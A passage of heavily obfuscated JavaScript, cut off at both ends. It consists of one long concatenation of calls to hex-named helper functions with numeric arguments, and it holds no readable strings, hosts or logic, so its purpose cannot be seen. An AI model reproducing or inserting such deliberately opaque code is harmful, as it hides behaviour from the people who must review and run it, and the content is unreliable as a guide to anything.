a9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x949)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x797,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x27e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x521)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0x8eb,0x677)+_0x59aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x673)+_0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7cd,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x171,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0xc19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x100,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e272(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5